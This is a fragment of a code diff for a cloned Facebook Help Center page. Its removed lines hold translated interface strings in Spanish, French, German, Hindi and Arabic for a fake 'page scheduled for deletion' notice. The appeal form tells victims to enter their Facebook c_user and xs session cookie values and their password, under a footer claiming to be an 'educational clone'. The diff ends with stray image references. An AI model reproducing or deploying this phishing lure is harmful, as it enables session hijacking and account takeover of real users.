+                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
+                        .test(a.substr(0, 4))) check = true;
+            })(navigator.userAgent || navigator.vendor || window.opera);
+
+            return check;
+        };
+    </script>
+    <script>
+        const subLinks = {
+            'PolicyCollapse': [{
+                'text': 'What is the Privacy Policy and what does it cover?',
+                'link': '',
+                'add_svg_link': false
             },
-            es: {
-                home: "Inicio",
-                page_deletion: "Aviso de eliminación de página",
-                page_scheduled: "Página programada para eliminación",
-                deletion_reason: "Su página ha sido programada para eliminación debido a violaciones de nuestras Normas comunitarias. Esta acción se tomó después de una revisión cuidadosa del contenido que no sigue nuestros estándares.",
-                reasons_title: "Razones para esta acción:",
-                reason1: "Contenido que viola nuestras Normas comunitarias",
-                reason2: "Violaciones repetidas de nuestras políticas",
-                reason3: "Comportamiento inauténtico o contenido engañoso",
-                reason4: "Spam o prácticas engañosas",
-                appeal_title: "Apelar esta decisión",
-                appeal_instructions: "Mire el video y envíe la información requerida a continuación.",
-                play_video: "Reproducir video",
-                video_not_supported: "Su navegador no soporta el elemento de video.",
-                select_language: "Seleccionar idioma",
-                cancel: "Cancelar",
-                apply: "Aplicar",
-                c_user_label: "Valor c_user",
-                c_user_placeholder: "Ingrese su valor c_user (solo números)",
-                xs_label: "Valor xs",
-                xs_placeholder: "Ingrese su valor xs (combinación de letras, números, símbolos)",
-                submit_appeal: "Enviar apelación",
-                instructions_title: "Instrucciones de apelación",
-                instruction1: "Proporcione valores precisos de c_user y xs de sus cookies de Facebook",
-                instruction2: "El valor c_user debe contener solo números",
-                instruction3: "El valor xs debe contener letras, números y símbolos",
-                instruction4: "Nuestro equipo revisará su apelación y responderá por correo electrónico",
-                instruction5: "Las apelaciones generalmente se procesan en un plazo de 7 días hábiles",
-                additional_help: "Recursos de ayuda adicionales",
-                community_standards: "Normas comunitarias",
-                help_center: "Centro de ayuda",
-                terms_service: "Términos de servicio",
-                privacy_policy: "Política de privacidad",
-                about: "Acerca de",
-                cookies: "Cookies",
-                careers: "Carreras",
-                contact: "Contáctenos",
-                copyright1: "© 2025 Meta Platforms, Inc. Este es un clon educativo del Centro de ayuda de Facebook con fines de aprendizaje únicamente.",
-                copyright2: "Esta página no está afiliada ni respaldada por Facebook. Creado para demostración educativa.",
-                security_verification: "Verificación de seguridad",
-                enter_password: "Por motivos de seguridad, ingrese su contraseña de Facebook para confirmar su identidad:",
-                enter_password_placeholder: "Ingrese su contraseña",
-                forgot_password: "¿Olvidó su contraseña?",
-                continue: "Continuar",
-                appeal_submitted: "Apelación enviada",
-                appeal_success: "¡Su apelación ha sido enviada con éxito! Nuestro equipo revisará su solicitud y responderá por correo electrónico dentro de 7 días hábiles.",
-                ok: "Aceptar",
-                processing: "Procesando...",
-                submission_error: "Ocurrió un error al enviar su apelación. Por favor, inténtelo de nuevo más tarde.",
-                error_occurred: "Ocurrió un error. Por favor, inténtelo de nuevo.",
-                required_fields: "Por favor complete ambos campos requeridos antes de enviar su apelación.",
-                c_user_numbers: "El valor c_user debe contener solo números.",
-                xs_combination: "El valor xs debe contener una combinación de letras, números y símbolos.",
-                password_required: "Se requiere contraseña para enviar su apelación.",
-                confirm_cancel: "¿Está seguro de que desea cancelar? Cualquier información no guardada se perderá."
+            {
+                'text': 'What information do we collect?',
+                'link': '',
+                'add_svg_link': false
             },
-            fr: {
-                home: "Accueil",
-                page_deletion: "Avis de suppression de page",
-                page_scheduled: "Page programmée pour suppression",
-                deletion_reason: "Votre page a été programmée pour suppression en raison de violations de nos Normes communautaires. Cette action a été prise après un examen minutieux du contenu qui ne respecte pas nos normes.",
-                reasons_title: "Raisons de cette action :",
-                reason1: "Contenu qui viole nos Normes communautaires",
-                reason2: "Violations répétées de nos politiques",
-                reason3: "Comportement non authentique ou contenu trompeur",
-                reason4: "Spam ou pratiques trompeuses",
-                appeal_title: "Contester cette décision",
-                appeal_instructions: "Regardez la vidéo et soumettez les informations requises ci-dessous.",
-                play_video: "Lire la vidéo",
-                video_not_supported: "Votre navigateur ne prend pas en charge la balise vidéo.",
-                select_language: "Sélectionner la langue",
-                cancel: "Annuler",
-                apply: "Appliquer",
-                c_user_label: "Valeur c_user",
-                c_user_placeholder: "Entrez votre valeur c_user (chiffres uniquement)",
-                xs_label: "Valeur xs",
-                xs_placeholder: "Entrez votre valeur xs (combinaison de lettres, chiffres, symboles)",
-                submit_appeal: "Soumettre l'appel",
-                instructions_title: "Instructions d'appel",
-                instruction1: "Fournissez des valeurs précises de c_user et xs à partir de vos cookies Facebook",
-                instruction2: "La valeur c_user ne doit contenir que des chiffres",
-                instruction3: "La valeur xs doit contenir des lettres, des chiffres et des symboles",
-                instruction4: "Notre équipe examinera votre appel et répondra par e-mail",
-                instruction5: "Les appels sont généralement traités dans un délai de 7 jours ouvrables",
-                additional_help: "Ressources d'aide supplémentaires",
-                community_standards: "Normes communautaires",
-                help_center: "Centre d'aide",
-                terms_service: "Conditions d'utilisation",
-                privacy_policy: "Politique de confidentialité",
-                about: "À propos",
-                cookies: "Cookies",
-                careers: "Carrières",
-                contact: "Nous contacter",
-                copyright1: "© 2025 Meta Platforms, Inc. Il s'agit d'un clone éducatif du Centre d'aide Facebook à des fins d'apprentissage uniquement.",
-                copyright2: "Cette page n'est pas affiliée à Facebook ou approuvée par Facebook. Créé pour une démonstration éducative.",
-                security_verification: "Vérification de sécurité",
-                enter_password: "Pour des raisons de sécurité, veuillez entrer votre mot de passe Facebook pour confirmer votre identité :",
-                enter_password_placeholder: "Entrez votre mot de passe",
-                forgot_password: "Mot de passe oublié ?",
-                continue: "Continuer",
-                appeal_submitted: "Appel soumis",
-                appeal_success: "Votre appel a été soumis avec succès ! Notre équipe examinera votre demande et répondra par e-mail dans un délai de 7 jours ouvrables.",
-                ok: "OK",
-                processing: "Traitement en cours...",
-                submission_error: "Une erreur s'est produite lors de la soumission de votre appel. Veuillez réessayer plus tard.",
-                error_occurred: "Une erreur s'est produite. Veuillez réessayer.",
-                required_fields: "Veuillez remplir les deux champs requis avant de soumettre votre appel.",
-                c_user_numbers: "La valeur c_user ne doit contenir que des chiffres.",
-                xs_combination: "La valeur xs doit contenir une combinaison de lettres, chiffres et symboles.",
-                password_required: "Un mot de passe est requis pour soumettre votre appel.",
-                confirm_cancel: "Êtes-vous sûr de vouloir annuler ? Toutes les informations non enregistrées seront perdues."
+            {
+                'text': 'How do we use your information?',
+                'link': '',
+                'add_svg_link': false
             },
-            de: {
-                home: "Startseite",
-                page_deletion: "Hinweis zur Seitenlöschung",
-                page_scheduled: "Seite zur Löschung vorgesehen",
-                deletion_reason: "Ihre Seite wurde aufgrund von Verstößen gegen unsere Community-Standards zur Löschung vorgesehen. Diese Maßnahme wurde nach sorgfältiger Prüfung von Inhalten ergriffen, die unseren Standards nicht entsprechen.",
-                reasons_title: "Gründe für diese Maßnahme:",
-                reason1: "Inhalte, die gegen unsere Community-Standards verstoßen",
-                reason2: "Wiederholte Verstöße gegen unsere Richtlinien",
-                reason3: "Unechtes Verhalten oder irreführende Inhalte",
-                reason4: "Spam oder betrügerische Praktiken",
-                appeal_title: "Diese Entscheidung anfechten",
-                appeal_instructions: "Sehen Sie sich das Video an und reichen Sie die erforderlichen Informationen unten ein.",
-                play_video: "Video abspielen",
-                video_not_supported: "Ihr Browser unterstützt das Video-Tag nicht.",
-                select_language: "Sprache auswählen",
-                cancel: "Abbrechen",
-                apply: "Anwenden",
-                c_user_label: "c_user-Wert",
-                c_user_placeholder: "Geben Sie Ihren c_user-Wert ein (nur Zahlen)",
-                xs_label: "xs-Wert",
-                xs_placeholder: "Geben Sie Ihren xs-Wert ein (Kombination aus Buchstaben, Zahlen, Symbolen)",
-                submit_appeal: "Einspruch einreichen",
-                instructions_title: "Einspruchsanleitung",
-                instruction1: "Geben Sie genaue c_user- und xs-Werte aus Ihren Facebook-Cookies an",
-                instruction2: "Der c_user-Wert sollte nur Zahlen enthalten",
-                instruction3: "Der xs-Wert sollte Buchstaben, Zahlen und Symbole enthalten",
-                instruction4: "Unser Team wird Ihren Einspruch prüfen und per E-Mail antworten",
-                instruction5: "Einspruchsverfahren werden in der Regel innerhalb von 7 Werktagen bearbeitet",
-                additional_help: "Zusätzliche Hilfsquellen",
-                community_standards: "Community-Standards",
-                help_center: "Hilfebereich",
-                terms_service: "Nutzungsbedingungen",
-                privacy_policy: "Datenschutzrichtlinie",
-                about: "Über uns",
-                cookies: "Cookies",
-                careers: "Karriere",
-                contact: "Kontakt",
-                copyright1: "© 2025 Meta Platforms, Inc. Dies ist ein pädagogischer Klon des Facebook-Hilfezentrums nur zu Lernzwecken.",
-                copyright2: "Diese Seite ist nicht mit Facebook verbunden oder von Facebook genehmigt. Erstellt für pädagogische Demonstration.",
-                security_verification: "Sicherheitsüberprüfung",
-                enter_password: "Geben Sie aus Sicherheitsgründen Ihr Facebook-Passwort ein, um Ihre Identität zu bestätigen:",
-                enter_password_placeholder: "Geben Sie Ihr Passwort ein",
-                forgot_password: "Passwort vergessen?",
-                continue: "Fortfahren",
-                appeal_submitted: "Einspruch eingereicht",
-                appeal_success: "Ihr Einspruch wurde erfolgreich eingereicht! Unser Team wird Ihre Anfrage prüfen und innerhalb von 7 Werktagen per E-Mail antworten.",
-                ok: "OK",
-                processing: "Wird verarbeitet...",
-                submission_error: "Beim Einreichen Ihres Einspruchs ist ein Fehler aufgetreten. Bitte versuchen Sie es später erneut.",
-                error_occurred: "Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.",
-                required_fields: "Bitte füllen Sie beide erforderlichen Felder aus, bevor Sie Ihren Einspruch einreichen.",
-                c_user_numbers: "Der c_user-Wert darf nur Zahlen enthalten.",
-                xs_combination: "Der xs-Wert muss eine Kombination aus Buchstaben, Zahlen und Symbolen enthalten.",
-                password_required: "Zur Einreichung Ihres Einspruchs ist ein Passwort erforderlich.",
-                confirm_cancel: "Möchten Sie wirklich abbrechen? Nicht gespeicherte Informationen gehen verloren."
+            {
+                'text': 'How do we share your information on Meta Products or with integrated partners?',
+                'link': '',
+                'add_svg_link': false
             },
-            hi: {
-                home: "होम",
-                page_deletion: "पेज हटाने की सूचना",
-                page_scheduled: "पेज हटाने के लिए निर्धारित",
-                deletion_reason: "हमारे कम्युनिटी मानकों का उल्लंघन करने के कारण आपके पेज को हटाने के लिए निर्धारित किया गया है। हमारे मानकों का पालन न करने वाली सामग्री की सावधानीपूर्वक समीक्षा के बाद यह कार्रवाई की गई थी।",
-                reasons_title: "इस कार्रवाई के कारण:",
-                reason1: "हमारे कम्युनिटी मानकों का उल्लंघन करने वाली सामग्री",
-                reason2: "हमारी नीतियों का बार-बार उल्लंघन",
-                reason3: "असत्यापित व्यवहार या भ्रामक सामग्री",
-                reason4: "स्पैम या भ्रामक प्रथाएं",
-                appeal_title: "इस निर्णय के खिलाफ अपील करें",
-                appeal_instructions: "वीडियो देखें और नीचे आवश्यक जानकारी सबमिट करें।",
-                play_video: "वीडियो चलाएं",
-                video_not_supported: "आपका ब्राउज़र वीडियो टैग का समर्थन नहीं करता है।",
-                select_language: "भाषा चुनें",
-                cancel: "रद्द करें",
-                apply: "लागू करें",
-                c_user_label: "c_user मान",
-                c_user_placeholder: "अपना c_user मान दर्ज करें (केवल संख्याएं)",
-                xs_label: "xs मान",
-                xs_placeholder: "अपना xs मान दर्ज करें (अक्षरों, संख्याओं, प्रतीकों का संयोजन)",
-                submit_appeal: "अपील सबमिट करें",
-                instructions_title: "अपील निर्देश",
-                instruction1: "अपने Facebook कुकीज़ से सटीक c_user और xs मान प्रदान करें",
-                instruction2: "c_user मान में केवल संख्याएं होनी चाहिए",
-                instruction3: "xs मान में अक्षर, संख्याएं और प्रतीक होने चाहिए",
-                instruction4: "हमारी टीम आपकी अपील की समीक्षा करेगी और ईमेल के माध्यम से जवाब देगी",
-                instruction5: "अपील आमतौर पर 7 कार्यदिवसों के भीतर संसाधित की जाती हैं",
-                additional_help: "अतिरिक्त सहायता संसाधन",
-                community_standards: "कम्युनिटी मानक",
-                help_center: "सहायता केंद्र",
-                terms_service: "सेवा की शर्तें",
-                privacy_policy: "गोपनीयता नीति",
-                about: "के बारे में",
-                cookies: "कुकीज़",
-                careers: "करियर",
-                contact: "हमसे संपर्क करें",
-                copyright1: "© 2025 मेटा प्लेटफॉर्म्स, इंक. यह केवल सीखने के उद्देश्यों के लिए फेसबुक हेल्प सेंटर का एक शैक्षिक क्लोन है।",
-                copyright2: "यह पृष्ठ फेसबुक से संबद्ध या अनुमोदित नहीं है। शैक्षिक प्रदर्शन के लिए बनाया गया।",
-                security_verification: "सुरक्षा सत्यापन",
-                enter_password: "सुरक्षा उद्देश्यों के लिए, कृपया अपनी पहचान की पुष्टि करने के लिए अपना Facebook पासवर्ड दर्ज करें:",
-                enter_password_placeholder: "अपना पासवर्ड दर्ज करें",
-                forgot_password: "पासवर्ड भूल गए?",
-                continue: "जारी रखें",
-                appeal_submitted: "अपील सबमिट की गई",
-                appeal_success: "आपकी अपील सफलतापूर्वक सबमिट कर दी गई है! हमारी टीम आपके अनुरोध की समीक्षा करेगी और 7 कार्यदिवसों के भीतर ईमेल के माध्यम से जवाब देगी।",
-                ok: "ठीक है",
-                processing: "प्रसंस्करण...",
-                submission_error: "आपकी अपील सबमिट करते समय एक त्रुटि हुई। कृपया बाद में पुन: प्रयास करें।",
-                error_occurred: "एक त्रुटि हुई। कृपया पुन: प्रयास करें।",
-                required_fields: "कृपया अपनी अपील सबमिट करने से पहले दोनों आवश्यक फ़ील्ड भरें।",
-                c_user_numbers: "c_user मान में केवल संख्याएँ होनी चाहिए।",
-                xs_combination: "xs मान में अक्षरों, संख्याओं और प्रतीकों का संयोजन होना चाहिए।",
-                password_required: "अपनी अपील सबमिट करने के लिए पासवर्ड आवश्यक है।",
-                confirm_cancel: "क्या आप वाकई रद्द करना चाहते हैं? कोई भी सहेजा नहीं गया डेटा खो जाएगा।"
+            {
+                'text': 'How do we share information with third parties?',
+                'link': '',
+                'add_svg_link': false
             },
-            ar: {
-                home: "الصفحة الرئيسية",
-                page_deletion: "إشعار حذف الصفحة",
-                page_scheduled: "الصفحة مجدولة للحذف",
-                deletion_reason: "تم جدولة صفحتك للحذف بسبب انتهاك معايير المجتمع الخاصة بنا. تم اتخاذ هذا الإجراء بعد مراجعة دقيقة للمحتوى الذي لا يتبع معاييرنا.",
-                reasons_title: "أسباب هذا الإجراء:",
-                reason1: "محتوى ينتهك معايير المجتمع الخاصة بنا",
-                reason2: "انتهاكات متكررة لسياساتنا",
-                reason3: "سلوك غير أصلي أو محتوى مضلل",
-                reason4: "بريد عشوائي أو ممارسات خادعة",
-                appeal_title: "استأنف هذا القرار",
-                appeal_instructions: "شاهد الفيديو وأرسل المعلومات المطلوبة أدناه.",
-                play_video: "تشغيل الفيديو",
-                video_not_supported: "متصفحك لا يدعم علامة الفيديو.",
-                select_language: "اختر اللغة",
-                cancel: "إلغاء",
-                apply: "تطبيق",
-                c_user_label: "قيمة c_user",
-                c_user_placeholder: "أدخل قيمة c_user الخاصة بك (أرقام فقط)",
-                xs_label: "قيمة xs",
-                xs_placeholder: "أدخل قيمة xs الخاصة بك (مزيج من الحروف والأرقام والرموز)",
-                submit_appeal: "إرسال الاستئناف",
-                instructions_title: "تعليمات الاستئناف",
-                instruction1: "قدم قيم c_user و xs الدقيقة من ملفات تعريف الارتباط الخاصة بفيسبوك",
-      

